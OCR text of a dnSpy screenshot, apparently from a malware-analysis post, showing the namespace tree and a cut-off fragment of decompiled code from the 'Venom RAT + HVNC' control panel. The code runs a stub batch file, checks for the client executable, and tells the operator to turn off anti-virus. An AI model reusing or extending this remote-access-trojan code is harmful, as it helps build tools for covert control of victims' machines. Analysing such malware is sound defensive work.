 dnSpy (6.1.8.0)
Venom RAT + HVNC (5.0.5.0)
Venom RAT + HVNC.exe
PE
类型引用
引用
资源
{ } -
{ } HVNC
{ } HVNC.Utils
{ } HVNC.WebBuilder
{ } KeyAuth
{ } Quasar.Server.Forms
{ } Server
FormMain @02000025
FormSendFileToMemor
Program @0200002F
Settings @02000031
{ } Server.Algorithm
{ } Server.Connection
{ } Server.Forms
{ } Server.Handle_Packet
{ } Server.Helper
{ } Server.Helper.HexEditor
{ } Server.MessagePack
{ } Server.Properties
{ } StreamLibrary
{ } StreamLibrary.src
{ } StreamLibrary.UnsafeCode
25
26 namespace Server
27 {
28 // Token: 0x02000025 RID: 37
29 public class FormMain : Form
30 {
31 // Token: 0x0600014C RID: 332 RVA: 0x00011880 File Offset: 0x0000FA80
32 public FormMain()
33 {
34 if (File.Exists(Path.Combine(Application.StartupPath, "Stub\\ClientFix.bat")))
35 {
36 Process.Start("Stub\\ClientFix.bat");
37 Thread.Sleep(5000);
38 }
39 Thread.Sleep(5000);
40 this.cGeoMain = new cGeoMain();
41 this.InitializeComponent();
42 FormMain.SetWindowTheme(this.listView1.Handle, "explorer", null);
43 base.Opacity = 0.0;
44 }
45
46 // Token: 0x0600014D RID: 333 RVA: 0x00011900 File Offset: 0x0000FB00
47 private void CheckFiles()
48 {
49 try
50 {
51 if (!File.Exists(Path.Combine(Application.StartupPath, Path.GetFileName(Process
52 {
53 MessageBox.Show("Missing " + Path.GetFileName(Process.GetCurrentProcess().
54 Environment.Exit(0);
55 }
56 if (!File.Exists(Path.Combine(Application.StartupPath, "Stub\\Client.exe")))
57 {
58 MessageBox.Show("Missing client file,please close the Anti-virus and unzip
先知社区